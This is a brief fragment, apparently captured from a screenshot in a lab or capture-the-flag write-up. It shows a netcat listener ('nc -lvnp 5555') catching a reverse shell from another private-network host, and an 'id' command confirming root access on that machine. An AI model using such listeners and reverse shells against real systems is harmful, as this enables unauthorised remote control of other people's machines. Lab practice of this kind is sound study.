 ┌──(root💀hdfzzf)-[~]
└─# nc -lvnp 5555
listening on [any] 5555 ...
connect to [192.168.100.10] from (UNKNOWN) [192.168.100.23] 34788
bash: cannot set terminal process group (394): Inappropriate ioctl for device
bash: no job control in this shell
root@tre:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@tre:/#